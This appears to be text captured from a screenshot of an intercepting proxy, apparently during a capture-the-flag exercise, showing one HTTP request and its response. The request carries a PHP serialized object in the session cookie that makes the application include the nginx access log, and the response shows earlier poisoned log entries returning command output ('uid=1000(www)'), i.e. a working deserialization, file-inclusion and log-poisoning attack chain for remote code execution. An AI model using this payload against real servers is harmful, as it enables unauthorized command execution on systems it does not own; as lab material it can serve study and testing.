 1 GET /index.php?cmd=id HTTP/1.1
2 Host: 138.68.140.56:32248
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=<@base64>O:9:"PageModel":1:{s:4:"file";s:25:"/var/log/nginx/access.log";}<@/base64>
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 0
13
14
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 04 May 2021 20:53:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 587
8
9 138.68.140.56 - 200 "GET /index.php?bro=whoami HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78
10 138.68.140.56 - 200 "GET /index.php HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
11 138.68.140.56 - 400 "uid=1000(www) gid=1000(www) groups=1000(www)
12 " "-" "-"
13 138.68.140.56 - 200 "GET /index.php HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
14 138.68.140.56 - 200 "GET /index.php?cmd=whoami HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78
15